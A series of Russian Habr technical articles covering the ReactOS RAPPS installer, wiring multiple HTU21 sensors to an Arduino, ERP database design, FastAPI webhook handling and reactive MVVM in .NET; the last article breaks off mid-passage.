
Долгожданная функция — установка с командной строки и скриптом! Теперь можно установить любое приложение из RAPPS всего лишь одной командой в командной строке. Я добавил два ключа:
* `/INSTALL` — установка одного или нескольких приложений по имени.
Пример: `rapps /INSTALL 7-Zip AkelPad`
* `/SETUP` — принимает **полный** путь к скрипту `.inf`, в котором в секции [RAPPS] есть перечисление приложений для установки, используя по одному параметру `Install=`на одно приложение.
Пример:
```
[Version]
Signature = $Windows NT$
ClassGUID = {00000000-0000-0000-0000-000000000000}
[RAPPS]
Install=7-Zip
Install=AkelPad
```
Эти команды используют имена приложений, заданые в базе, однако они могуть быть довольно длинными. Поэтому, я планирую поменять это на короткие названия, аналогичные названиям самих файлов базы RAPPS.
### Другие изменения
Помимо этого в процессе работы я пофиксил некоторые баги RAPPS, среди них:
* Множественное обновление списка приложений при выборе категории
* Неработающий пункт меню "Обновить базу данных"
* Неработающий пункт настроек "Обновлять при каждом запуске"
* Установка стандартной директории загрузок на С:\ вне зависимости от местонахождения системы. (теперь устанавливается в `\My Documents\RAPPS Downloads`)
* И другие.
### Дальнейшая работа
Обновленный менеджер приложений совсем скоро будет включен в trunk. Еще остались вещи, которые хотелось бы зашлифовать дальнейшем, такие как:
* Сделать множественный выбор приложений стойким к смене категорий
* Улучшение категории "Установленные" — в этом проекте не затрагивалась
* Добавить опциональный диалог подтверждения перед множественной загрузкой
* Добавление параллельных загрузок
* И прочие улучшения архитектуры приложения.
Так же есть цели, которые изначально были в проекте, но были вычтены из него. Это, например, режим "Установки", где RAPPS бы запускался на втором этапе установки для загрузки приложений. Команда сочла это ненужным сейчас и потому мы теперь имеем запуск с командной строки. Возможно, он вернется в дальнейшем.
В этом проекте я фокусировался на коде и возможностях приложения, чем над его внешним видом, как того хочет концепт от ReactOS. Скоро ли свет увидит концептуальный дизайн приложения покажет время.
Заключение
==========
Команда ReactOS очень классная! Мне понравилось работать над проектом со всей помощью менторов и других разработчиков. Он дал мне ощущение того, что такое сообщество FOSS, общий опыт, а так же Хакфест и FrOSCon, в рамках которого мне повезло встретить некоторых из них.
Для себя я решил, что точно останусь в проекте и буду помогать развивать проект в дальнейшем. Спасибо Google за программу GSoC которая дала мне возможность работать над чем-то увлекательным!
Ссылки
======
* [Проект на сайте GSoC](https://summerofcode.withgoogle.com/dashboard/project/6234367968935936/overview/)
* [udiff на Github Gist (на момент Final Evaluation)](https://gist.github.com/sanchaez/19b09d41389bee02d935754e73d3a66d)
* [Просмотр коммитов](https://code.reactos.org/changelog/~br=GSoC_2017/reactos/branches/GSoC_2017/rapps?max=90)
* SVN репозиторий для клонирования: `svn://svn.reactos.org/reactos/branches/GSoC_2017/rapps/reactos` | https://habr.com/ru/post/337026/ | null | ru | null |
# Как быстро и без лишних микросхем обойти неизменяемость адреса у датчика HTU21
Приветствую всех жителей Хабра!
Хочу рассказать о новом и неожиданном способе подключения нескольких датчиков HTU21 по шине I2C без использования дополнительных микросхем.
Данный датчик все еще пользуется популярностью среди разного рода DIY-мастеров, причем заслуженно: он более точен, чем предшественник и мал размерами (что удобно для встраивания в устройства).
Совсем недавно меня, как и многих пользователей, озадачило отсутствие возможности изменить адрес у данного датчика. Гугл, конечно же, выдал кучу статей о всяких мультиплексорах для шины I2C от «купить в известном всем китайском интернет-магазине» до «сделать схему своими руками». Нигде не было вариантов без паяльника и дополнительных расходов. Это не могло не расстроить так как нужно было решить проблему здесь и сейчас (заказчики такие заказчики). Хочу рассказать о более легком и непринужденном, очень простом выходе из данной ситуации. Заинтриговала? Тогда рассказываю.
Исходные данные: Arduino mega и 4 датчика HTU21.
Задача: необходимо подключить все датчики htu по шине I2C и считывать значения. Причем данные сенсоры — не единственные ведомые устройства на данной шине (в планах еще ЖК экран и другие датчики).
Что мы знаем? У датчика HTU21 фиксированный адрес на шине — 0x40 [1](https://cdn-shop.adafruit.com/datasheets/1899_HTU21D.pdf). Как, имея микроконтроллер и 4 датчика с одинаковыми адресами на шине, обращаться к конкретному устройству без лишних микросхем?
Все оказывается довольно просто:
1. подключаем землю, scl и sda как обычно (не забываем про подтягивающие резисторы для линии данных и синхронизации);
2. подключаем провод питания каждого датчика к цифровому входу на Arduino (вы уже наверняка поняли куда я веду)
3. поочередно подаем HIGH на каждый цифровой вход, питающий отдельный датчик и, после задержки, считываем значение с запитанного сенсора.
4. подаем сигнал LOW для этого датчика и повторяем цикл для других сенсоров.
Конечно же, в таком методе также есть недостатки, например, может просто отсутствовать необходимое количество свободных цифровых или аналоговых выходов. Но для использования в проектах этот принцип работает, и работает на достаточных расстояниях от микроконтроллера. Надеюсь, данная статья поможет Вам сберечь нервы, средства и время.
Не зря говорится, что все гениальное — просто!
Листинг прилагается:
```
/* функция, считывающая значение температуры
и влажности с датчиков HTU21 и датчика BME280 */
void greenhouseHT()
{
delay(30);
rooms[3].TempA = bme.readTemperature();
delay(30);
rooms[3].HumA = bme.readHumidity();
delay(30);
for (int i=0; i<3; i++)
{
digitalWrite(HTU21_pins[i], HIGH);
delay(30);
rooms[i].HumA = myGreenhouseHumidity.readHumidity();
rooms[i].TempA = myGreenhouseHumidity.readTemperature();
delay(30);
digitalWrite(HTU21_pins[i], LOW);
delay(30);
}
digitalWrite(pin_HTU21_1, HIGH);
}
``` | https://habr.com/ru/post/425541/ | null | ru | null |
# Архитектура базы данных: унификация (на примере ERP)

Есть концепции работы с базой, основанные на [ORM, CodeFirst](http://habrahabr.ru/post/140713/) со своими преимуществами и недостатками. Предлагаемая здесь унификация базы основана в первую очередь на подходе Database First.
Схема базы данных приложений со сложной доменной моделью (к которым относятся системы ERP) обычно состоит из
нескольких сотен таблиц.
Поэтому на начальном этапе проектирования базы для избежания многократных дублирований и разбухания схемы важно
определиться с несколькими базовыми таблицами для хранения общих свойств базовых сущностей приложения
и все остальные таблицы уже проектировать как вспомогательные или дополнения основных таблиц.
#### Пример проектирования документов:
* Общие свойства всех документов размещаем в отдельной таблице.
* На каждый тип документов с собственными, специфичными полями создается отдельная таблица, которая
приджойнивается к общей таблице. Для сокращения количества полей-индексов FK к общей таблице делаем PK. При показе списка документов мы отображаем только общие поля из базовой таблицы, а при показе конкретного документа уже используем join, поэтому производительность не страдает.
* Функционально однотипные поля документов (особенно если они различаются для разных типов документов) выносим в отдельные общие таблицы. Это
+ ссылки на контрагентов (например суд, заявитель жалобы, заинтересованное лицо, третье лицо для документа «Отзыв на жалобу»).
+ ссылки на людей, играющих в документе определенные роли (автор, получатель, исполнитель,
согласующий, ответственный, делопроизводитель, руководитель).
+ ссылки на другие документы (основание, командировочный документ, ссылка на договор, счет, протокол разногласий, контракт).
Дополняем эти таблицы полем — тип ссылки (для PostgreSQL — подходит enum). При этом запрос к
определенному документу обрастает джойнами, но выигрыш в унификации обращения с данными огромен:
проверка при удалении документа, сохранение документа, копирование документа для всех полей общих таблиц будет делаться не специально для каждого из сотни типов документов, а один раз.
Плюс у нас появляется возможность множественных ссылок (несколько получателей, котрактов, третьих лиц) для одного документа.
* Далее- каждая подсистема ERP (бюджетирование, логистика, СЭД, склады, CRM, ..) имеет свои документы с теми же самыми общими свойствами. Необходимо иметь возможность вывести список всех документов для одной подсистемы и список всех постоянных атрибутов (состояний, типов, папок) документов для одной подсистемы.
Создаем enum module, характеризующий подсистему
```
CREATE TYPE ref.module AS ENUM
( 'bdg', 'crm', 'ecm', 'wms', 'scm', ... );
```
и добавляем поле типа module в эти таблицы. В резутьтате мы имеем общий PK для всех документов приложения, общий код для обработки CRUD, возможность ссылки из любого документа на документ других подсистем, общую систему прав на действия с документом и пр.
В результате количество таблиц и размер кода, работающего с базой сократится на порядок. Все, что нам остается- распространить данный подход к документам на другие.
#### базовые сущности приложения:
**константы** (типы и статусы документов, аттрибуты контрагентов, типы связей документов, режимы доступа, типы отправки) и **редактируемые справочники** (тэги, роли, ..).
Создаем две таблицы const и ref и два enum, характеризующий типы записей этих таблиц. И еще две общие таблицы приложения doc.folder и ref.folder для поддержания древовидной структуры документов и редактируемых справочников.
Один из недостатков такой унификации — нестрогое ограничение полей на уровне базы (т.е поле «ссылка на тэг документа» будет иметь FK на редактируемый справочник).
Предполагается что тип записи редактируемого справочника «Тэг» контролируется на уровне приложения.
Спасибо за внимание, комментарии приветствуются.
---
#### Ссылки:
* [ERP River](http://www.riverbpm.com/) | https://habr.com/ru/post/172177/ | null | ru | null |
# Знакомство с FastAPI
**Вместо предисловия**
В нашей команде бытует хорошая практика фиксировать все изменения, которые отправляются в продакшен в гитхабовских релизах. Однако, не вся наша команда имеет доступ в гитхаб, а о релизах хочется знать всем. Так сложилась традиция релиз из гитхаба дублировать в рабочем чате команды в телеграме. Что хорошо, гитхаб позволяет с помощь маркдауна красиво оформить релиз с разделением на секции и ссылками на задачи, которые отправляются на выкатку. Что плохо, простым copy/paste всю эту красоту в телеграм не перенесёшь и приходится тратить время на довольно нудную работу по повторному оформлению релиза, но уже в телеграме. Ну а посколько программисты народ ленивый, я решил этот процесс автоматизировать.
##### Исходные данные:
* Гитхаб умеет сообщать обо всём, что происходит в репозитории с помощью вебхуков
* Вся необходимая для формирования релиза информация содержится в теле запроса, который кидает вебхук
* Авторизация идёт через подпись запроса секретом, который проставляется в настройках вебхука
Соответственно, задача заключается в том, чтобы поднять HTTP API, который сможет принять POST запрос, проверить подпись, извлечь нужную информацию из тела запроса и передать её дальше по инстанции. Как тут не попробовать FastAPI, на который я давно глаз положил?
#### Кто такой FastAPI?
[FastAPI](https://fastapi.tiangolo.com/) — это фреймворк для создания лаконичных и довольно быстрых HTTP API-серверов со встроенными валидацией, сериализацией и асинхронностью,
что называется, из коробки. Стоит он на плечах двух других фреймворков: работой с web в FastAPI занимается [Starlette](https://www.starlette.io), а за валидацию отвечает [Pydantic](https://pydantic-docs.helpmanual.io).
Комбайн получился легким, неперегруженным и более, чем достаточным по функционалу.
#### Необходимый минимум
Для работы FastAPI необходим ASGI-сервер, по дефолту документация предлагает [uvcorn](http://www.uvicorn.org), базирующийся на [uvloop](https://github.com/MagicStack/uvloop), однако FastAPI также может работать и с другими серверами, например, c [hypercorn](https://pgjones.gitlab.io/hypercorn/index.html)
Вот мои зависимости:
```
[packages]
fastapi = "*"
uvicorn = "*"
```
И этого более чем достаточно.
> Для более тщательных читателей в конце статьи есть ссылка на репозиторий с ботом, там можно посмотреть на зависимости для разработки и тестирования.
Ну что, `pipenv install -d` и начали!
#### Собираем API
Надо заметить, что подход к оформлению хэндлеров в FastAPI чрезвычайно напоминает такой же в Flask, Bottle, да тысячи их. Видимо, миллионы мух не могут-таки ошибаться.
В самом первом приближении мой роут для обработки релиза выглядел так:
```
from fastapi import FastAPI
from starlette import status
from starlette.responses import Response
from models import Body
app = FastAPI() # noqa: pylint=invalid-name
@app.post("/release/")
async def release(*,
body: Body,
chat_id: str = None):
await proceed_release(body, chat_id)
return Response(status_code=status.HTTP_200_OK)
```
Тут надо отметить, что при таких параметрах, переданных в хендлер, FastAPI будет пытаться сериализовать тело запроса в `Body`, а параметр `chat_id` будет искать в URL params
Файл `models.py`:
```
from datetime import datetime
from enum import Enum
from pydantic import BaseModel, HttpUrl
class Author(BaseModel):
login: str
avatar_url: HttpUrl
class Release(BaseModel):
name: str
draft: bool = False
tag_name: str
html_url: HttpUrl
author: Author
created_at: datetime
published_at: datetime = None
body: str
class Body(BaseModel):
action: str
release: Release
```
Здесь прекрасно видно, как выглядят модели Pydantic. Их можно вкладывать, причем как сущностями, так и списками, к примеру так:
```
class Body(BaseModel):
action: str
releases: List[Release]
```
Ещё мы обязаны задать типы полям моделей и FastAPI будет мапить входящий запрос на переданную ему модель с учётом типов. В случае несовпадения он отдаст ошибку валидации. В случае, если поля во входящих данных нет и в модели не проставлено значение по-умолчанию — тоже.
Кроме базовых питоньих типов Pydantic предлагает ещё достаточно много своих собственных типов данных, в моём примере это тип HttpUrl, то есть входящая строка должна быть валидным URL со схемой и доменом первого уровня, в противном случае FastAPI отдаст ошибку валидации. Остальные типы Pydantic можно посмотреть [здесь](https://pydantic-docs.helpmanual.io/usage/types/#pydantic-types)
Таким образом валидация и сериализация данных настраивается уже при задании модели данных.
### Аутентификация
FastAPI поддерживает достаточно методов аутентификации по умолчанию, но, поскольку здесь используется гитхабовская подпись запроса, авторизацию пришлось колхозить самостоятельно,
ну да оно и к лучшему — больше интересного!
Я вынес роуты FastAPI в отдельный роутер, а в основном файле оставил авторизацию и управление документацией:
```
from fastapi import FastAPI, HTTPException, Depends
from starlette import status
from starlette.requests import Request
import settings
from router import api_router
from utils import check_auth
docs_kwargs = {} # noqa: pylint=invalid-name
if settings.ENVIRONMENT == 'production':
docs_kwargs = dict(docs_url=None, redoc_url=None) # noqa: pylint=invalid-name
app = FastAPI(**docs_kwargs) # noqa: pylint=invalid-name
async def check_auth_middleware(request: Request):
if settings.ENVIRONMENT in ('production', 'test'):
body = await request.body()
if not check_auth(body, request.headers.get('X-Hub-Signature', '')):
raise HTTPException(status_code=status.HTTP_401_UNAUTHORIZED)
app.include_router(api_router, dependencies=[Depends(check_auth_middleware)])
```
Обратите внимание, что `request.body` — это функция, причем асинхронная. В FastAPI(а на деле в Starlette) асинхронность везде, это надо обязательно помнить.
Что касается документации, то это ещё один большой плюс FastAPI — он автоматически генерит документацию в формате OpenAPI и отдаёт её в формате Swagger/ReDoc в зависимости от где вы смотрите, ваш\_сайт/docs или ваш\_сайт/redoc соответственно.
В моем случае я решил документацию в проде вообще убрать. Ну его.
Соответственно, файл с роутами превратился в это:
```
from fastapi import APIRouter
from starlette import status
from starlette.responses import Response
from bot import proceed_release
from models import Body, Actions
api_router = APIRouter() # noqa: pylint=invalid-name
@api_router.post("/release/")
async def release(*,
body: Body,
chat_id: str = None,
release_only: bool = False):
if (body.release.draft and not release_only) \
or body.action == Actions.released:
res = await proceed_release(body, chat_id)
return Response(status_code=res.status_code)
return Response(status_code=status.HTTP_200_OK)
```
#### А всё
Это действительно весь код, который запускает быстрый HTTP API-сервер с аутентификацией, валидацией и документацией.
#### Итого
FastAPI — действительно отличный инструмент, если вам по душе лаконичность и, вместе с тем, понятность кода. Кроме того, он асинхронен(фу, вы что, в 2020-ом году пишете синхронный код?
я тоже), [быстр](https://fastapi.tiangolo.com/benchmarks/) и это не идёт в ущерб функциональности.
Так что если на горизонте маячит новый проект, для которого важны производительность, документация и валидация, то, вероятно, имеет смысл посмотреть в сторону FastAPI.
#### Вместо послесловия
Конечно, проект получился несколько больше, чем описанные мной три файла. Там их на самом деле шесть — собственно бот, описывать которого я не стал, ибо нерелевантно, а также утилиты и настройки, вынесенные в отдельные файлы для большего порядку.
Всё это, а также тесты, докерфайл и настройку github actions вы можете посмотреть в [исходном коде проекта](https://github.com/Ivan-Feofanov/github-release-bot)
Доклад окончен, всем спасибо! | https://habr.com/ru/post/488468/ | null | ru | null |
# Кроссплатформенная разработка с помощью .NET, реактивного программирования, шаблона MVVM и кодогенерации

Сегодня [платформа .NET](https://www.microsoft.com/net) является по-настоящему универсальным инструментом – с её помощью можно решать широчайший круг задач, включая разработку прикладных приложений для популярных операционных систем, таких, как Windows, Linux, MacOS, Android и iOS. В настоящей статье рассмотрим архитектуру кроссплатформенных .NET приложений с использованием шаблона проектирования MVVM и [реактивного программирования](http://reactivex.io/). Познакомимся с библиотеками [ReactiveUI](https://reactiveui.net/docs/) и [Fody](https://github.com/Fody/Fody), научимся реализовывать интерфейс INotifyPropertyChanged с помощью атрибутов, затронем основы [AvaloniaUI](https://github.com/AvaloniaUI), [Xamarin Forms](https://docs.microsoft.com/ru-ru/xamarin/xamarin-forms/), [Universal Windows Platform](https://docs.microsoft.com/ru-ru/windows/uwp/get-started/universal-application-platform-guide), [Windows Presentation Foundation](https://docs.microsoft.com/ru-ru/dotnet/framework/wpf/) и [.NET Standard](https://docs.microsoft.com/ru-ru/dotnet/standard/net-standard), изучим эффективные инструменты для модульного тестирования слоёв модели и модели представления приложения.
Материал является адаптацией статей "[Reactive MVVM For The .NET Platform](https://medium.com/@worldbeater/reactive-mvvm-for-net-platform-175dc69cfc82)" и "[Cross-Platform .NET Apps Via Reactive MVVM Approach](https://medium.com/@worldbeater/reactive-ui-fody-cross-platform-forms-7b501d79f46b)", опубликованных автором ранее на ресурсе Medium. Примеры кода [доступны на GitHub](https://github.com/worldbeater/ReactiveMvvm).
Введение. Архитектура MVVM и кроссплатформенный .NET
----------------------------------------------------
При разработке кроссплатформенных приложений на платформе .NET необходимо писать переносимый и поддерживаемый код. В случае работы с фреймворками, использующими диалекты XAML, такими, как UWP, WPF, Xamarin Forms и AvaloniaUI, этого можно достичь с помощью шаблона проектирования MVVM, реактивного программирования и стратегии разделения кода .NET Standard. Данный подход улучшает переносимость приложений, позволяя разработчикам использовать общую кодовую базу и общие программные библиотеки на различных операционных системах.
Подробнее рассмотрим каждый из слоёв приложения, построенного на основе архитектуры MVVM – модель (Model), представление (View) и модель представления (ViewModel). Слой модели представляет собой доменные сервисы, объекты передачи данных, сущности баз данных, репозитории – всю бизнес-логику нашей программы. Представление отвечает за отображение элементов пользовательского интерфейса на экран и зависит от конкретной операционной системы, а модель представления позволяет двум описанным выше слоям взаимодействовать, адаптируя слой модели для взаимодействия с пользователем – человеком.
Архитектура MVVM предполагает разделение ответственности между тремя программными слоями приложения, поэтому эти слои могут быть вынесены в отдельные сборки, нацеленные на .NET Standard. Формальная спецификация .NET Standard позволяет разработчикам создавать переносимые библиотеки, которые могут использоваться в различных реализациях .NET, с помощью одного унифицированного набора API-интерфейсов. Строго следуя архитектуре MVVM и стратегии разделения кода .NET Standard, мы сможем использовать уже готовые слои модели и модели представления при разработке пользовательского интерфейса для различных платформ и операционных систем.

Если мы написали приложение для операционной системы Windows с помощью Windows Presentation Foundation, мы с лёгкостью сможем портировать его на другие фреймворки, такие, как, например, Avalonia UI или Xamarin Forms – и наше приложение будет работать на таких платформах, как iOS, Android, Linux, OSX, причём пользовательский интерфейс станет единственной вещью, которую нужно будет написать с нуля.
Традиционная реализация MVVM
----------------------------
Модели представления, как правило, включают в себя свойства и команды, к которым могут быть привязаны элементы разметки XAML. Для того, чтобы привязки данных заработали, модель представления должна реализовывать интерфейс INotifyPropertyChanged и публиковать событие PropertyChanged всякий раз, когда какие-либо свойства модели представления изменяются. Простейшая реализация может выглядеть следующим образом:
```
public class ViewModel : INotifyPropertyChanged
{
public ViewModel() => Clear = new Command(() => Name = string.Empty);
public ICommand Clear { get; }
public string Greeting => $"Hello, {Name}!";
private string name = string.Empty;
public string Name
{
get => name;
set
{
if (name == value) return;
name = value;
OnPropertyChanged(nameof(Name));
OnPropertyChanged(nameof(Greeting));
}
}
public event PropertyChangedEventHandler PropertyChanged;
protected virtual void OnPropertyChanged(string name)
{
PropertyChanged?.Invoke(this, new PropertyChangedEventArgs(name));
}
}
```
XAML, описывающий UI приложения:
```
```
И это работает! Когда пользователь вводит своё имя в текстовое поле, текст ниже мгновенно меняется, приветствуя пользователя.

Но постойте! Нашему UI нужны всего два синхронизированных свойства и одна команда, почему мы должны написать более двадцати строк кода, чтобы наше приложение заработало корректно? Что случится, если мы решим добавить больше свойств, отражающих состояние нашей модели представления? Кода станет больше, код станет запутаннее и сложнее. А нам его ещё поддерживать!
Рецепт #1. Шаблон «Наблюдатель». Короткие геттеры и сеттеры. ReactiveUI
-----------------------------------------------------------------------
На самом деле, проблема многословной и запутанной реализации интерфейса INotifyPropertyChanged не нова, и существует несколько решений. Первым делом стоит обратить внимание на [ReactiveUI](https://github.com/reactiveui/ReactiveUI). Это кроссплатформенный, функциональный, реактивный MVVM фреймворк, позволяющий .NET разработчикам использовать реактивные расширения при разработке моделей представления.
[Реактивные расширения](http://reactivex.io/) являются реализацией шаблона проектирования «Наблюдатель», определяемого интерфейсами стандартной библиотеки .NET – «IObserver» и «IObservable». Библиотека также включает в себя более пятидесяти операторов, позволяющих преобразовывать потоки событий – фильтровать, объединять, группировать их – с помощью синтаксиса, похожего на язык структурированных запросов [LINQ](https://docs.microsoft.com/ru-ru/dotnet/csharp/linq/). Подробнее о реактивных расширениях можно почитать [здесь](https://habr.com/company/nixsolutions/blog/261031/). ReactiveUI также предоставляет базовый класс, реализующий INotifyPropertyChanged – ReactiveObject. Давайте перепишем наш образец кода, используя предоставленные фреймворком возможности.
```
public class ReactiveViewModel : ReactiveObject
{
public ReactiveViewModel()
{
Clear = ReactiveCommand.Create(() => Name = string.Empty);
this.WhenAnyValue(x => x.Name)
.Select(name => $"Hello, {name}!")
.ToProperty(this, x => x.Greeting, out greeting);
}
public ReactiveCommand Clear { get; }
private ObservableAsPropertyHelper greeting;
public string Greeting => greeting.Value;
private string name = string.Empty;
public string Name
{
get => name;
set => this.RaiseAndSetIfChanged(ref name, value);
}
}
```
Такая модель представления делает абсолютно то же самое, что и предыдущая, но кода в ней поменьше, он более предсказуем, а все связи между свойствами модели представления описаны в одном месте, с помощью синтаксиса [LINQ to Observable](http://reactivex.io/documentation/operators.html#alphabetical). На этом, конечно, можно было бы и остановиться, но кода по-прежнему довольно много – нам приходится явно реализовывать геттеры, сеттеры и поля.
Рецепт #2. Инкапсуляция INotifyPropertyChanged. ReactiveProperty
----------------------------------------------------------------
Альтернативным решением может стать использование библиотеки [ReactiveProperty](https://github.com/runceel/ReactiveProperty), предоставляющей классы-обёртки, ответственные за отправку уведомлений пользовательскому интерфейсу. С [ReactiveProperty](https://github.com/runceel/ReactiveProperty) модель представления не должна реализовывать каких-либо интерфейсов, вместо этого, каждое свойство реализует INotifyPropertyChanged само. Такие реактивные свойства также реализуют IObservable, а это значит, что мы можем подписываться на их изменения, как если бы мы использовали [ReactiveUI](https://reactiveui.net/). Изменим нашу модель представления, используя ReactiveProperty.
```
public class ReactivePropertyViewModel
{
public ReadOnlyReactiveProperty Greeting { get; }
public ReactiveProperty Name { get; }
public ReactiveCommand Clear { get; }
public ReactivePropertyViewModel()
{
Clear = new ReactiveCommand();
Name = new ReactiveProperty(string.Empty);
Clear.Subscribe(() => Name.Value = string.Empty);
Greeting = Name
.Select(name => $"Hello, {name}!")
.ToReadOnlyReactiveProperty();
}
}
```
Нам всего лишь нужно объявить и инициализировать реактивные свойства и описать связи между ними. Никакого шаблонного кода писать не нужно, не считая инициализаторов свойств. Но у этого подхода есть недостаток – мы должны изменить наш XAML, чтобы привязки данных заработали. Реактивные свойства являются обёртками, поэтому UI должен быть привязан к собственному свойству каждой такой обёртки!
```
```
Рецепт #3. Изменение сборки во время компиляции. PropertyChanged.Fody + ReactiveUI
----------------------------------------------------------------------------------
В типичной модели представления каждое публичное свойство должно уметь отправлять уведомления пользовательскому интерфейсу, когда его значение изменяется. С пакетом [PropertyChanged.Fody](https://github.com/Fody/PropertyChanged) волноваться об этом не придётся. Единственное, что требуется от разработчика – пометить класс модели представления атрибутом [AddINotifyPropertyChangedInterface](https://github.com/Fody/PropertyChanged/wiki/Attributes) – и код, ответственный за публикацию события PropertyChanged, будет дописан в сеттеры автоматически после сборки проекта, вместе с реализацией интерфейса INotifyPropertyChanged, если таковая отсутствует. В случае необходимости превратить наши свойства в потоки изменяющихся значений, мы всегда сможем использовать метод расширения [WhenAnyValue](https://reactiveui.net/docs/handbook/when-any/) из библиотеки [ReactiveUI](https://reactiveui.net/). Давайте перепишем наш образец в третий раз, и увидим, насколько лаконичнее станет наша модель представления!
```
[AddINotifyPropertyChangedInterface]
public class FodyReactiveViewModel
{
public ReactiveCommand Clear { get; }
public string Greeting { get; private set; }
public string Name { get; set; } = string.Empty;
public FodyReactiveViewModel()
{
Clear = ReactiveCommand.Create(() => Name = string.Empty);
this.WhenAnyValue(x => x.Name)
.Select(name => $"Hello, {name}!")
.Subscribe(x => Greeting = x);
}
}
```
Fody изменяет IL-код проекта во время компиляции. Дополнение [PropertyChanged.Fody](https://github.com/Fody/PropertyChanged) ищет все классы, помеченные атрибутом [AddINotifyPropertyChangedInterface](https://github.com/Fody/PropertyChanged/wiki/Attributes) или реализующие интерфейс INotifyPropertyChanged, и редактирует сеттеры таких классов. Подробнее о том, как работает кодогенерация и какие ещё задачи она позволяет решать, можно узнать из доклада Андрея Курoша "[Reflection.Emit. Практика использования](https://youtu.be/4UODSxECmro?t=1h56m10s)". Хотя PropertyChanged.Fody и позволяет нам писать чистый и выразительный код, устаревшие версии .NET Framework, включая 4.5.1 и [старше](https://en.wikipedia.org/wiki/.NET_Framework_version_history#Overview), более не поддерживаются. Это означает, что вы, на самом деле, можете попробовать использовать ReactiveUI и Fody в своём проекте, но на свой страх и риск, и учитывая, что все найденные ошибки никогда не будут исправлены! Версии для .NET Core поддерживаются согласно [политике поддержки Microsoft](https://www.microsoft.com/net/Support/Policy).
Рецепт #4. Изменение сборки во время компиляции. ReactiveUI.Fody
----------------------------------------------------------------
